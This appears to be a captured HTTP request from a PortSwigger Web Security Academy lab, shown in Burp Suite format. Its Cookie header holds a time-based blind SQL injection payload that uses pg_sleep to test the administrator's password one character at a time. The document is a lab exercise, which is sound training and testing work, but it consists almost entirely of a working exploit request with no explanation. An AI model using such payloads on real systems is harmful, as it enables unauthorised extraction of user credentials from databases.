 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad8000a04bbfaa6829a949000ca003f.web-security-academy.net
3 Cookie: TrackingId=qn28N5uWQV0t9x7w' || (select case when substring(password,1,1)='5' then pg_sleep(5) else '' end from users where username = 'administrator')-- -;
session=noP9rcw1xHoduYJZljM7WOxOWH3z53Lo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7